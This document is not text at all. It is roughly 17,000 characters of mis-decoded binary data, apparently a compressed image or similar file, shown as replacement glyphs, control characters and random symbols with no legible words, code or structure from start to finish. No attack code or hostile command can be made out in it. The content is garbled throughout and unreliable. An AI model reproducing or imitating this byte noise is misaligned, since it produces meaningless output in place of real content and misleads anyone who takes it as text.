 ��*�l��&�"��� ,P9	^��n%�����2|�C(�������)�9��j-I?�W��4���Y^��1e�����;�J�\��Ĉ��5j� �JE$�ֲ��E�.$���h��~���}ݍ�S��D?� �2�n#�.L���\����?J�P1@P�Q4��pp0����Nw<k��f���
FH
�˅� �ߡ��
�?����B���c�`� ����1�$���Ҡ2`���`���# �@�@F&@����uV6�֖�r���M�bbB`v���X����'Xk��ho���#%;\<�������h�$�[��\��f�0��Q�� �	
h�dK�|xp�bD.X�qqX,6l���T'X�0^�xeJ�%�����3g�iP� B$�P�E� ��!��$(�=SM��z���[cdM�!A�Ȏ�0�lڭX���P-	�
s�ֵ{�	�{���[��߂�"����>�(� rd-Z�9����g�U�@a���0R�P�x:��/�����B
-~��Ѐ�82�왁��aLt �oA�%,U�d�ć�05�t��ݤ� p@FW���*����������~Q�X@��
%\�)���&� �G�l�1g�l\pl�i�~$�|P`a��8J�>*ȉ$�"�x��	�\��#�2*��.(�D�^2I�}�(���@`��l��H`�*0a�1��H` ��* �Ἑ���^�J̗6����8�j��J���$s+���J�<��+�>I �O�-��@͇,H���&��2�$͋j0��Nl0��!1�V�a51�(��0� `�؅�x��= h��@R`��rM:�2Y.�`1�N��6�M&FNI�B8o<j�{��ؓ)�nCp�h`��a Y �8b�qGm�-�wS�`�`� ӨЛu0�"�z��ژ�VH`�&<X�ĉJlQT5�QFj��@ �>yϘ�~<y%�j�9\����D� ���bF| ��,���H`�ˀ���N1�̊馝~ڧ���j�$�KϬ��3P� ���*��J�"( S� #!�T'�C	�b��M9�(x<M�R�hUU��`�Ws��}i]�~3a�B� 9-r����/���J�m���8 ����q�[�<�=9J�!�n�Iɇ�9)�M	��}C d@y-LAA�1^u \Wģ痟 ո�`Cv�v��&Ƣ��JD@���#�l���J2�d��P�����ĕT�� x�HP� �A�P�\�g� �l�� Tj4Z����� �#�@V2B��ńY����r�j��Z�׺&�>��k��K
*����PSh�c.�(�A�2��T����l����:�7P]1p���c^�d���U�"�t�k8��,H�s�C�u`��f�@�&�:?^�~�	�>� �َ\�{Ȧ��M� x@@��%������/2A=�I�%�(ȕ�ZA� ` ��ڞ����@U@��žCV�}��)�7�����~�S&���L�qP@d�  �yf+p�,)'!�f|$���Tt�^%!gRaB��yJ��V�Se��'��/_�a�D�8�	S� <�C$���f�@'>� ��F=eŋ�j
Uh̠*��fv��n�8��fC(��67fIXq�_1�H?ly��˒pp�>���ičQ��A��� ����`D ���z�x����5J�i�A�1���P�c�֊� 5e��&�1�d��e�(r��3V	��|J2�A3��TfT�r�L�r�A �
� d謀.��a�5�`P���  ���2&w��ddZԬR�6��.zg���Ϭ]�6��r�b�������B�!J�ٽ��S�I
o�hHKS^mto\�lXՂ	�� ��OKkE[
�j���"4�9�锧s$OL8W�(`2@lRW72S� �t@�� D>))4KpTG�����NZ�����0�I�}��cq��a����G��?ZQ��0�G-� ���g����a��p�D~np�1�"��R�vm� v�Y
��(�g�Q >�a[ �:)�#�-qk�65-���|�����ky!�{��&��9��fR՗�1W�Z@�"'7�^j. A
� �IA&�"%�yϋ�-�!R�yK�0_��qא��K��4s>��L�`d��<v|j.���0���+ \F�{��%C@���S����@�� ���b^Z�r��
�Z�ЃJ]6�	C��4���Y!�Cr�7�d&/���,f�t�+[���d k:UPzf��#�r�=���}��k�,,SW�fB��|�n�d�������ˡ(�<�9��\���h�4��9^. 4�����&��>��{� ��C�`��I b�/o�z��!XЃP�����NN;'``�' @�u��pd��~y7��Xa�@�Ѯ������5nq6�}��R�f��'�a+4�ƣ�� ���X�[ �{/F"�+_/���Ćs�"#xK~p�&��!� ��^�#\B�Y��J��^��lC����| 1�>��d�[���+ѩ����E� ������s0��V�s�� u��4X�D�6u*&4��n�N��J��� ~`���N��n��@_r,���s���n!:�� �܋u�= �-:�K&t���DLY:�B� ���*�!�d��a�(���`AϬ `�dJ� ��+�N��t�!P����<zG�p���H�����)_�* �  ��#�	*`6�J�����ⶎF��N�i�p�������������� � ��Inh�	��	��Rnz���x�$�@�D����� ���!e@��q4	��@�򡶐΍���4Pd�uވsh"���[g#@/�TA�N�n ��r" * ����C `_��GWl�(��Fi](P6���g�%�G Z ��0
�&T$�
��
�g$�)ʸp�Z"o���L��6��x������6���@7���B����Ĵ� b6rNH��\�Dq��k0#4R�RD�D��W�L`��%+��.�� ��22�� �2�S����� �Ӓ��\*� �h�*Ǯ&��
ak� ��:8Џ�hBW����lU�&X���ӣ�j �1`�*A���L
�8dc�4��0o[l�
ta�,���"b�L�e��w�a ���&L7p�9:k  �i���@]���*��5�*@�6��*QOTm���Ĥ�O�MfR� 4M(M�Dl�a�V�t�� �,�d� �,�Ӵ�2$#o�@)K�SJQ)�)�H�8(lV�N�A_&GQ@!��*���9�2t:�P� B�Q����Lpd�%=@!7v�&a.}�>�.�RO�~ D1Oh�gϭ�	� ���Q
��b�-eKGw�GC���G��Bo�3�mF/`�t �X@�HRa"g�7hK�D�6��#��b+ps��¸
��L�/`�8����K9_���F�����S�E�j�)?�Q@oƆ<�`�2����K�0Gn0֦�6�r�7�3Z�xe�SJ��R�Lp@�Q-�B�G;pf�Y���.��h<���eDՁ�*L�����nt��ֱE��:�)d��J/
��F�`?�A���G��3B3kH��2K�� | � h��6P3��$2�k�,r+t�*l�%Ԅ�^�K�L�k��i�p����
�"������� 1$�?FI恇�+i�'���2�O�3�phlH��u.���d� u���3�����?u�:���> H�T$��])TIU(��N�1�>!&��b�[�qVi�.�9J@�ԭAD���*�(��q(g*�#@��IF��m��F��
v��l�<S�dD[r�[�j_�3-�:�}��Z���cQ��Xr�]s��	���_�_`�8@�z�^�F$Ô$�d����L�+(@Ӟ+8����L�D� x�N�oWz(34c.�g���bO�� ��m�4|�o"�p֋.� s���f
��=�zS���.S�5`�s���r&T��J\`ڐ��%;�JjaUV������2/B&_h�kYt_���r��L X��	��%oЊ斂�,TJ)[��G�p7G�[m�vh�p�'`�)~�g�r]FJa����r/�c N�U,H���$$��t�BLG�.�7�����c��cwl�T"Ȗ�5�2���
�b��UL�诈D���O��x��)�C��A����Q�S{1U6Bp "���h�� n�	 �}�ؒq��K~�����4b�n�F�0��~�zx�D�8�Lʶz�Q�5G ���Q"S2���I%IA�#0�$6��IF�6И|�6l���G� V �J�p�4JG�J�6�P�bs9����Vh���7g��p^W0� b#�`�`�&l��(��`E�NP�ް3��#��p��ޞu�� ����f��?p��g@��r(@�4�.u�,�f���&P�I������	"��g�>�$a}EؑQ�oA$"!Bc�s�X��_��1ـy�KY�x�T�m3J�'�`�`���M�jq$x���Z��Մ1Tr� �ch�g�q��UJ��zc^��* 惮o�| ,��Ć�5���8�3�YlH���~``a�ael }���X��6j �`�,@	����t[wRVy�R�x��r�_�CWs`>k�X3{߸�o��O���`�@z-�-�WX퐳*���%�������^�Na�qd�r���7����@�X�͓��pdZ�ZIQ�H�o �, y.qم�T��L��o��Z}��B �? 	*�"����(r^�����^���%B�����5t	�7����ؤ1PR0V�P��${ fw �X�v�`X��H.0m.��l���C��#*/RͤV�M6(0  �[y  ����x�X1�| �`�e��pB|	A�V����)�S��"� <��ھ���W"��&ky�wzkՑ8�������"����y�Z���Ev	8"�i�pW�rꔣ;�ؚ�*�d���I��)�e����jH�<�ـ���w� T�g��	Q�$?|�����W�;I���]0 ��!�����H?� 1XŢ@���B(�O���EQ�.��F�� � �  ��3���~C܍8�|{��f=E#�y�T��C�������L��r# 6k�<�#��|u ����⥒���s��PW�ҨG&F�ų��˼V�t �m�#}+\!<���%A����Ú�1T�Q�45B�@7PG&$R�U�����t+����g�~S��y���7	60�F���LW<��s|���꼤�l'�|�6 ��ʢ�K����,(1m0����r`�w�!z�N*L��n��]12��-�=� r�d Va� ��������ܫA_��Gk+>��g��=�A��#��Qm�#(�	f�O��oJ�SX *:�JA��$�(�]e����w����
s��Ӄ)J �E>���<�������%�1����r_�����yt��M�96��R7���/���AԀ ��#Es\.H&�I��0�R !��h3�t��Hkʵ�@ ��%/�0��c^�=�򞞏����N���O#��D��@ @ &��&g�f�A	����AC*�Bń�+,��,f���� '% ��/0pR/�@�C��D�BU����՚���B���D�݌Uxx6�I����&��D�EC=C����J����&(�0q��`
�j���"���Ka��2� ��D��4&*irJ��]���K�X0�1@
(p`[�r��ph�G�2m��hҥ*8�:�*լH�Z���j�($ƒ����0a��R�-۱m��[�#��? �{TA
s�Xe�D��
�YHQ�B�1N&#�氛�VLX��-9Rd��G�	>~ 
�N��-���ǔ7Ɗ��(L�J�`��	2{3�uIS�%p�P`%�`�~��S%�=�q�Ѵiլ���8����]�;��؛��_�x�C:����ܗ�/=�DQ��E����F	P !!�^꜄�J+A��p��B%�� ���PC��TTO1C=��c�14��QWyu�\uEV��%�be4�[ORI�s񃈈�ж��� �G`)@V�a�Mu@
�Y@����!QfѴ�:�@�dCl3� ��h��!"w+0��7@����B-\��ẃ�)2�d\
Ȱ@�2�[-�}`�N618k��&@%x2�O.DcNz�؁�6�ic3�{�̠�}���=����	)�B�.�],"A$QDZ��v$b" @a;!�Hbv�<D����w��
?q������R<�c$51�o0$�E*YؒU%ٱUjYY )H	W[V>���r�:�0�C!��O+,`A � �)8��i������l1'�b8��W���Q �9���h�͡N(���=��6/���!��Ԝ4Pʋ�7�u˭�	-���
��Ѭ���1%���
@�U\,�ƶ�F99 <{��;�<6O���O� ������(8�B�(ޔ�(^a��D��+S����!�Ba	2����h���2p\�YS���LI\���O��L鐑�k��VK^�֔e@��PV%�Ņe[�Y^�F�X 6�ف֠ � t��'��2N`S�,��7Qe,M�bH���P3p��֊�5�!�*�L@6���![c�u��G��pX�U}� ;�)�C�R� ':�2Ѫ^�� �\�q ��_-؇'6��y.=A]��%�� ,kX�/"���e��G>h�2��.�)�\0v�����C@1��� ȻJLpRΣ;8"���z��Hd��N� ���a� ��)ߍ0���%e�K�����-e~��V���d�̃�S�ւ2^i.�tq��h
 %���e)�`� �Q`�',e*pH��I	픇	� O���[�kC8�f�O @䁇gkD��&}h�(���^�xD�Hx�@)R�L�'W�	_��M �]�ы	8�Vi4@��D4�l܌	~U��q>]å9��P�}��= )H~�s.��j�� <���"IJZ��<]*&Q���J���$%Ҋ�靕!-����
�&�0J��X�b�6��0_2v	���/��K�S�Ga��Ĥ�p��L�[(`�/.r���Z�2{��HZ\��Q������ٳ�I1LaP}�K��M#T�oא��&뇜[ �vC"��;�."Q���55
hw�0`��Dw0!�`�읢*�*��p��ZP��`2P��P �*^�	��jV�ݯ���t�9�RQ7|֏���TC��A�8�e
�to\c��/ɑ��$WQ@9��<��8��q��� �� �A� �d�`|`F <�g�gC��ˁ�%�����2F����*P+�aD�%�N����jȲ
��^-�����K�X)��Z ��\@1���zv���ԧ�
���h6-&P�g(�:��m�5�t��(�O�ݮD	�ͣ����.�v��l����XIQ�Sė����}a�_K�`0-�{e�Y-��L��7��F��s��Ճ�`(aU�`D�� 2B	��]��=�q-l�s�SV;�H]����`��~����`�;.+����|��9iļ*�!����;�x*P*v}�2��'*�� �$G��he��!Z�Ad��K���I��ȜYgV������g��%��� X@�2^Q��i���{�� �i�TPh,}��n�!P,Z�Z��7�ъ�4����D���ۍ
DH�`D#��(�8�Y��-��U��1��*a�Gj�
hqK��
��A_�DK@tY<��v<w)7+5;_��],��)�����nkIUĴcg�j��5����$���y�" ���A�*mMxY>W_�S,�}^�'�@ߜp@�` $�Y� ��Yn�d�/p�8���|�`.������$�g�9h�ΩL�e�\hI?� ���ɂ�Y��JT�p�TVQ�cpA�h�����QUPӀ`c�S�(�r��@��	�AŠ�,Tؔ��IT!0@ܝ�� w��6�F����ंpH')�� ����x�uD@�WG,[#��@��B%P[���������|��  4ɹA���C��@@VHgxQC��M� _��B�"��;d��2(��')�"�U�%��U�������(0���� ��Ԕ�G���C�@�q@�%��_��"\��AE�������Ĝ2�d�]��M��ř[��]��X�~�[iэ�� �q�8���U���S��a(�	������ ue�9Š;� �@h�M� wŝ�dW���E�v��AM�R{�T�'���M���l�D ` |� !&Dv�;��3��%Rg4�f���x���G�����RA]t�<� TY ��"�Y���"+� Rc	\d%b�)\��J @(�%��p\��ዐa_���HD]DX �@���Ph[b�b޹O��,�_-�"1��R��ǘY�!�cl����A�c1�\2b	],���L��	��)�zM�M�d���,A� 7��!��R@Y �ȓBe���`6ЀA��ixC��=�#
��L�!�3:�?����
Tp���0aB~ �^2���-�@�8�T�WAN }��G0XH&�H��P�$鬡��7�� ��	�_e�^�NM�
x�V��D��^P�pL�D�Q�X�-�B��+dc���D4��Ue��� ��^��%HD�X%t�p�������%*b������y�[��ʅY]��]��W a�4��������5P���bZ�/�D�dR&e�ġ�������S=Y��@V��Þ`@h��9��kR���t���@�f>�cD��>� F	��� ��� 8�p�'!dB:�(8�@9�O�@*�FZg���,AG6���� �!����Q������@� �L�gN�TT�>̌v@V�E6)���Ap��W@��/D�<�A�\a���B���k5��uH{�S@$�HX��Z���M����-�(��e���f�\bL�D@ 1B�����i1�V6�i0�"6Q�8�N��H�Y
�ΙГ}fch),�x��*Z@Wk� tC���� D�M���=�`�2���)��)%�4N*��)�|�(T �2�(@,ɀG�&4*�R^s
 l�� �Хv���|������t*y�'~d�W ����j!�*��X ����ONf5z�v��QO��&�C�tB߳
��^O��I�R��B �_��ڛ@F':�%�|�o���Q�,jY�ƥ��]��|��qA�UE{JS�������
B�j0�B��$�V��JQNp��!�@�f�\��D�Es�ɟ��Aք��Ο|���C�M� �Z�\�d�M:���6"dSB�I%a��H@�RJ��^BJ$�>*��SL@�+�J�R�wj��$�Jz���q�Q�	C`���$��$	��� A[�S�A�[���Q��f�LM@	d������,tDċL�1�)�((�E�GD�)�Q5�$�_l��l@
�*z��:���"-�������Q�뺮���ŜT ��� ��\�l���
�� &�B	Ъ{_K���D^��{5/���qc�ˡY���@��&�v)u	���A�ܸ��2@�n�M$$�gʁk�!�P@6���Wq*'�H�\J}�rR@���� )��S �X���s,��4q�IZ��!bő6���Q0��K�%���4׃�@�C5wC�A�W5ֱۚJ*�
/��
��{U08�Oڂ�"��]ݕ{R��3D$��Y���p8�! ���Y|*B@�.���GV+
���1�@���E�	a�̻>FV�`^ɽ��ϭ��1c2� .�R8R�V&Wc*�P�O��!yNc�BQ�� ��(2�@
��ā@a�<�c#H2�R�$�� ��h��rǝ
�
�i��VK ��2'�or�DOp��H��2�*���� �� O!�,4^��
s4���8T������:O��h�7��e�jMU@[�Po�9 �	�H*$�pL"��ݶĉ�[ϖ<ǳ�����6/�]ID��B�P��)�� �@�C̚|�'$�E���@�5tD;�D�kV$��\�+��V��1�a�46���Ul��K��g������!u�֝����f�dPӀ~5P�huC�z�AIWl:��M%��������TәI��� (
	���g�*d���N$HsB�&,'�,�~5�~�O�x]o�%0��D//���u��H�aP�8l[�ՈI2�0pNN��R�82�4B��
r��t�ێ�H �"��
:?�:�؆�
P6���
5���5� .$B��L����;7���)
TP4ՖrE�f��l�[r�I��eEK��<��T��v�q2�.~7x��I/U�n�oH�|ߓ,0��I�%l��#5Al3�cPW��f#�F�� �(T<:��@l�)��o�@���:��B�B�6�|�0s�2��&@
p���?Q�u�S�&��v�5���0��V�0:8���;z�^����|���h�� Z8�@�x �7G�t
9c�dK�U ��)՛]�G�LR	ȯ����#�����ڳn�� �����ߌ�0@��q8XCvYn�ML��Ƞ��?b�Qh�^V�t��PӜ̔�1ϕ�i)���xӮ�)i�l�ND�Zc���� A�A�����w�K������:��C�C�̀������>d���:���{U;�c{*���J�rG�T�=�8�;����P��k�u8����{�xf�r3�oC�sj�7c�Cψ&7�j���^�	T���da��p�wO0���w(���-���u���x	� h��!_�}�{*����cz�P��!�`�
Y�P����@Ϸߖ9�ǟ?Etc�c\�h�yLv�OX A�4$��cQ�D�	b�E|�$$�N�@ ����q�`�5��~+��႘.�����D�E�H��F
���F
�NJ3	�����W�XΓR��+�^�_��
���;��g���6 �1�m����������t4�2n�	��4���>D~� @�����	g�0���A�RE�8C�	_�4j� �I(T Y��*<��2e�
X�h���ĉ�(hS[�
%��@���q���M��dЙV��2v�w�盬Z	�5�t# 5�sC�����[P�		$�� G�3�9p|f�`V��c1�#8�0�aC����Y��>����di�$MT !��k�L�$I"۶���r�s^ȉ!��L�9n�řS���<p�p� �B�*���ѥH�(Qz�B����G%�A�z�@I��}Y�j�*�˃�`�	Ƈ��
~���g�q&� ���f\��
�8뜦���w�i�J�#������ �b(���H��"d���ʆ�(��
DJ�$&�dI#����qA��a��#�8��C��R#,݈����A����9���1��& 	 �hA�h �p��
XH`��|L0�4�,�� �e��KL2��X,�3,=��H-4�D#� �^�̄Z��ֻj+�6�z"����
,�ܢ�5���8lВ��咛�f�����,�����o��ғ�M�]�	PX`�@�Z�c�Y��ŖxMv@�yA�~$�v�@-���4,X��BgH�C�w���J�F� L��EB^��/C����lb(��$��/�f�m�j��I`V'�&F���p��n�����˸ֺ��d���L�"( �T�ٰ���:���Pg~PVOe��c�7�@�C�]�5�`�ݾX@ADS�t� =M�P�h\0�CUU�B#M4�Zr��\h�5\�m�^}V�x����d��l�g�sڱ��!��:L��V��Σ =����5�][P���z���������ف�~�|���a8���b?�!�޸���"Y��OC��d)�Q^�H�#!�B �.�U�;Ċ¢�H�#)� <�#�Y�ؐ�X�- �@/&`� LW#��"�-�b[[~P�7�Mm���&�5��O�Ѓ�0�U�w1��Q�̋p����Ƙ!���z�fq�+L�9ˍf4�UiRE`.t���X:� +X���"0�	  vK���Նq0�9�pt��nx���#8�Iy�B1�	I�� ��jQ��̇��W�Ja���oc��B��=H
;_��W���a�h2����(�a��ZЂp�0��A
x@Bd0�����(R� 2�!5� �HR��C|�0I"�L�=:m �IA�#H�#?��B�j��x0�5�!0Y�(�t�?q�ueA�������c������Q1�@�r�l3���/b�EĬ�dD�����8`$�c�L��
��s{�[ g�G@�7���z�:D`�G�#!i�I~EN\i�?2�@dbx���(Cy<���y�X �뽒?�eaY!KR���&f�g,� `���qȀ��h��:f�s�EC��ɔ1 ��{h7��M��a"
�AC�i��s!6͉�z��� X�Zj&�Ѐ�̧$!�`5�Hv���@��w&����:��5�9V����MqPCF%t"���kjʇ����4Bw�F[tһ��b����Jq�>H@O��d��e8LQS��3X�/w�\��q�Jڜ�t�A����Z�J��L3<L͹$)9�<`�p�� <�<�ٮ�I��X <v]�z�"E�
K���&6
]���� 	���������,G��Њ�����i��F#4�@q+�p�f�5�AhT]qFķ>�����q@Tr�	M@��Pg�ա@����������+)HLI�(y��Q���]J{��C�Y2���S�J��4��P<i����4� �"� ����:�Ԁ����>�@��m�!�?0	�����Q%�d:����)�*���A��0N�w!�3�8.�9���x�G��s�`��t �7�s���Lt��4؄y"����U��2�JA�*�˰+ײ�yѽ �+�&����o��;{����r��ۤit;��r���;p�V;!gMs�
Qd������4�'�M�q³/@��m�ҁD����R.A��Z��< ���/��`M쵵���^o���P�X�І�%B����.���������qo,��}����P�ė+ͫ��Ϝ;ޢ���m�_=�����'���Xeݱrz�p���a���[��n����5��4�dx����/�3�[�\�*�ו۟ž���)Tw@(繎��׳=�����!������і֊?��x ڒ��;������Ek�wR��;! B0 h�A���@�@��i�P�;�@�@���'}@���;+V#<^�lڱ ���J�:>V�3"�/` `d� /�}�Hָ ��.���X@	j+:㰌l�B1�H 19r*����*1>�=�=%`1�@�ް�������9��3���0 �S�B�G(2�[���8꛸웄����~	3�?����;?���c?_ _p��,���;�/�&�0���S���:K:y0���CT�I�w��q*4�x����ʭv��0(�;(��p
U:� 0'��@����,A�L}�`"����(�G2 I3�Z�:��)Bj2�
�Ag:8 &�|��(�pc�b���C]������(*3J�6C�#9J��s��DX=̙=�[z�ëʽ|�7+���	�C=8�a��#���: 	��wI�p,2E�D�c�E�����'��{I��^@,	�J��JM��M���a���^��ՙ�aBű`��� �	h�(��aF���Z;��|�;�(jF��;����譃��������ʃ�0���-��b��(�(��Į=��K��q�.D��~� ��5�ɮ�Ǉ�7DB�R���0����M�<-�*��Ǜ	��b��4�UH ���yNxH-��.�0������<U�T�#�x��Hx7���8�{c�?���C���I(�����t���I�҃y��M��=иKPUJ�\�PȾ'��O�[�J���+�NT9*�\"�`��p!�,U̵�! ��@	����T<� ( 0��(���	ƁL����C��p�I �t�0� ��@A� z�l1
���H��`� M����Le
((������}��u���s�w,�x�܌= HZ�G߼�h�ͽl/5p�0	��;�B�(\�
؀1{�N��<;��΢����*����u�B�<I:���b8j*�t����7l������I(����.��d�B
��ʜ���C��U��uVe�ED��DȸNʄQ�Pn��M$�=�����q �RQ3��i�?g��� y��dfqҸ!)��3܂8i:!M�`T��ܺ�żB&�:wR�����i\A.-	y�,�
��/���g3ELʁЁ� ��5���jMk|M}xM`"9)��ҍ/(:`�>U��#A�����
X���:8).0)(�HM��s�BL=�.�Ȋ$5
E�CH��pU�O� �hU6lC{�*7��}K� '�U]m������l��S;pN�ҌVuVhmh����VF@�K�N�n�\%?N4,�A9م.]Q�p�^���c�g@�g��iPQ8X�0xєp�;��
���c$��K���!��+�ٺ;�}+�B;�t�Y'�mL����p�̊� MGr;C
��hX,�\�Њ7q����qj��Ռ+bh7�� �9��H�/�c��Z��C���Q��	h8��!��Q��T��H��6����`���ԒH��d=Ӡ���*R[��XU1k���Oż�5^�_�[I�$�p���z�-��E\��f-(���h��8J&���V�$,+����*Ӟ�8���H׺�
V�gx�3�
P��܁��#q��h�( �ei$v��� �-	��9��4�}��CH��D��@�q�5x�����Y*�I*�	pcД !ʊ��i\�����=���Û�:��ٓ
�@���!�
�$�A8�@�0�z��G���cyH����`�N�T���2H�Z���U%��#�����=Y�aZ����^0�� ���4ګ�O�P6�x�!N��ge5b$F��aJ$n�����)�b�\L��$�o�D�M�p#�Q��ܡ�k����9  ج/��O�� :Z����Р#�[��r���t�� �Ԕ��p^�1dD����	Q'�x���Krh)7�pL@ZA�����HW�`��"r)��E����#�s�'�����iz� ����<��:��}�(�C�w%����?0]�ҳRz�{�ZӛfO}lOEȞlO�kiF���"[��#Zg�X�=�9�{sO��Ip������Ly�ɡ�����v|� ʀ.�nA������[�2H�N��t�+O��u�)��bM��Ē �����(Q<� <��:H��n���p�qx��� �o��������KqJ ��+�BVC8XJm���� ��6X��=k�4$�R3U�� N�n)�����o��B�f�4T.���|��8�L�� d�렴��롍� HT;X`8�ȔpX�0�&S�h�T�
3#��fr�����qUAO;R�n�?�O9D�-[�0�
�I�!��1���!��`�1��a p���n��s$Fe�&���RH����)�no�ʈ6?[�܋�(�`k�t8o��,��1Vo`Ӏ(�$oK�iy����A̛i ��-c��:CH�+�+����4�X�� =�K��4.%r;S���8�x�����"""��Z�Y�~f��Y�p���  &� 0�$�F)̰�>��1�\>��<؃�K	��R
�f�6��� ʎ��xʾl��l���Ѐ��,o�mpVI�}[��#�1 ��tchHs>�W6���k�i�L.b�g<�sp��h�sξ��D�8�txh��PE�h���)���` �9�C�����?Q�ho*�RS?u�ħ�@<R9�'�!��Smq���u�u�:߽c>1�C�FýX �Hx�\q�@��q�©�0��G;���k��;�FQ��W �,w��員ֵqڬ�v�6��~��H°	"�7���g^l��
�f��qC� �w��4��TQ�=�����]����"W	0�������_�hs^5܆�P٘�.e������h-�km�7P}� P���z�L���諴�%�tU�9=`��P��2 ȤR98���p1[X���*�� ��,l�U1c��R����b�FS}x�  �|22YY9&)�+�+��$�):,4H��2YZ)4,,�.�..??J!�K

��������?��?�E�
F~%�.28WS:�����������6�H��*$��?�DE��(�L\�HBbEPC�,���ɓ$Mz:ɲ�K+Sv��Ã.&� ��m~����>~��Z�Ԛ�j-R�h��W;X����խ`��e!�
�(hŀ�?"��!ᘄ�?��e��o߽~��L�_	��6��8�
	>
X��`��s+,pa�-�49����Oft�S�̜Zs�ę����f ЮF��-]�ͨce�Q� �4 ǰZY����R���.���;w�$�`p�A*�:wZV�4�굋�F&�-��SI�~Њ� A�+܀� 8�p�5F�csH��tXAC*,�sO}�<P�C�1���d��,b���L4Q( �r@&LBcG�T��H�䒐+�$��GvRIb>��� �^6 0Q��4唗��`a-X5��WgvՈVhf��f�u�р�1�饧��a��I
��d\���G��`�[x�W��^Ø�q��g 3�4����	G9�:��kX<b��Qjo&�Q���ZqylIe �Y�I
Kf�I&�a�b��((��K,4�B.���K)pvF�� 	�@��2�t���
6�S�Dx�%�� ȱ�.�z.=�,ce#$��'0�?��"�����B
���yLH�tdK+���LL> AP~@� �Z�e�zl)�7^~)42.�	�WG{Օ�m�)��,��C.�XP@\s�t͞\�מ�UX� ����x�VWƏ����g�y��@�茆���UX�Zp�W����[gm��tc>G��:�����?�4Y)@��)�rc��]��}^��J�	t@A�0�w\U���+zgs��	!��3I�^���+�6^�kο�C�;[a�.T���.��x��?�H��[�0��h<2����E!��c�"�<�L-cI U���d;>���� (9�JQ~���KA�>,��6-i�0��<h��Q .8@&)�![�V��ӧ�u-l��_���klbj�%��CK����t>� �"�BB��:����� 8,��7��M�p��4�!W����x�=$e �i�50�9߉���HZ�G�\b!XQM4�=�7�.��#t	2ؐ/�������#  6�h���~@�N���1�w�#h�8��W�Q ��P�֐��-bI��I�bn �p_/�w����"p�B"�QD�F&{�J H$js�I�o�@ (((P�I�|40	�)8��r�3��pi"V-�B8 &
�C��O9��56B�	1+dyp��I�O�q���8���p�����(�o���0�pEV��6Y�"����ra�b��f�������s�r�O�%-:X�-"Bde�.h�R� � �x�z��oY�~��D"b3��t���Zq���A�Vgp"�w��2h��>p T��Kڇ�qD( C�G�(���!��0�iLdr@� ��6�U�h,���'�
M� i�1��Y$�U����������(\�`��x҆,�L�p���(�)0� P=tk�!F�ĵ@&��1TU;�ù��R1�@t1��h񠅑	�0�1�- .��Rz9���2��� ��U��/WU�씥�\���k�� �ҵ� |IֲЉ��11�b�	"�!Ў���&.��N����%*h@:�wS��V#�׀��@L� G	��5���l��^1�)`[��b�g�XD�k�e90�-�O��݇���
 �%���L+���p֦�\�Z�B�����)A�Q�gJ��n	A ����-�p����� `�@��܂FW/aͮB�6��m0���$U��x%�G�� Z>@ [ʵ�M- "4�/��F�ڡ�,���N�R��U�ӂ�t:�^��?] �� >�s�c���p!C��p�V����(���:KH�Y<�������� wFd� =N*���6���(��Hi�:�	�A0��L�C������L-�c1�,����d"\�c��(P����2��6�!��H�\-���`�{�δhݾ�N)�p�OE/zM F$M�������U]�2԰C  �X�i�`1�o^^� ��W����g����p�E�z���{�Cv�|�*:�jd���sB;:)��p�` 2�cDz`�Kd�g+�r�|~;}��v�#�@bU�=�7"YΈ���+�^@^��~��`�@"{�`�F�[� �7����-���ƞ����2D��E�E����J��� �h>��P�l�y�qVI�[N���qT���L���6�G���
Ec-�B�\^�`�Eituv!D2�i`�u]�u��U;$j�(;� 4�]iGj��0"�R�U.�Vw�m�lc�1uwPl��Fɶl�c4���+҆��
VBhl1\�)�b���7�U@- v���� �'T� ��zr�,�\�u;��a'�\��.@	�p8`��7�d|�QxR�` Q�q8�)SvK���g>�Y��"Gr%wY�<�UQ7RZ/'
�H&Cs�Z��MrFTg W�QABAiF�g4���[_B=��63�V��&\�q s�F�\���u���P~�i�b�RC�Q�Q< ��U�i�	R%�Ї�'��40���Ã]t*��E\TS�Q��x�f�R+?9��_�68�7%  �`!a�����g�x-�\�y?�ap4� �@���:�Vo�Q:!�h	�fM��o&����1�0���0[�;y3B��y���ш�X}�؍"�e`6�����s:$Csj�r���)�sr�Z	�2J���Ќ�Xu딋8hTbtrhVB�hi�8imI�=�u��u�A�	u�u]ڸ��v�"�Ve�� ���	6:�^�O��!l�H���8��F�v7�Wx�3X��X�>�� ���u4�yQ�2`�� 7�j�v5&q�
�:�P�1p��tK�� ��	b�j�g���8
�� 6� `� O8�7KF@!�LA�W!?�9qPֈ �K�KM���GY�erRɉ�uM��?��f��~]�Z Ċ�׊d	3 @Ply�m� (4ޠ���Ag�t�p�Q�O��3���^�u��U:�������c��֘#x��,@��e��Y.vX7r�	Vw�I��*�_B�<�_�I+�Ə���YJ�s�-�
zE�Fs"�!E�^2���va�a�	0A�w	 ����������L�;-���� �P�C:P8�@[��W�SBi3?�Re�>=P}'�q��p���dY��"SY��TCj�i�G���yt�$q2,ss/�Z0���$7aˈ�)�Fצ@�I�x�0�
H��0a��U��+�'�w(�Pe�3J��؁ ���x^)^��cw� %��>�m�`{�`7qg_0H�W�lZ����R�2��8x�Q�ZJ��hE	���-P0E��q)d��� |Lp�\M�~|t2��,W:0��Y�T+�v��'�yM�U6�&#ք $`+��Iw����DV=�I��pX >T��X����P�>�z����#�C�!ah��Z���5'�Š��b��ڗ{���@�xL��hOw9A���1��:y:��A��:�؈����6�^�r�# k,B�AG���c�گ[�Q��sE�6��Vn`�{lCm�`g�~S�PU��p�gA����=t��7Wy:7�~$� �
z&IW�,� D��'0�r��� ����� /p �B����>9=�JԐ�t��0:��!�����q�5� �YL�z^�U�X:��Mǉf��3畼�E�Z��۔ sUp��*���@AQt��tt~+\.Hz�5�[�ں���T0Ë˸��i�C�@�5q^�F4�@Xc"�D�j���K4������`t���Ri��#�QښQ�k�2��]�s P���w��@���7p �b�J��撮������Ѹ� �0�#;�K;	�n���w��$����` BY }��ߺ��t�����}> ~L�`�Z�f��ru�����.�I"�j�	� mtU�J�@�%ڦ���P 5��t[dS��+�l%~���Z�465�i�<jUp6`5;�6s�Ϲ�������8�ĩ�w���JZ�up�\j�� ;Ux��Y�RfplsA �GGÑB ��jNeU���HP�|`V�`5��I����� �z+�'5���� $� ��P�dx��z�F� @��W�� I�0Ӈ�����ǿ�7i�����l��g��U@z4��,@�N�h�10o�XAy���F��z[M�*��tHtk�%D�z���G�?�9�ټ��ō�"j�v�(�W������	�k�2�l�@�M����U԰������90������GP<�D��yیl��
���0�Q��yZ�O�b�qң��	�s~,n@��k�|�3ю|���2 7ﻴ=�ӗ�!��UE-�׍��\������#�C�"!*�f�ؠ^�$ ^3p
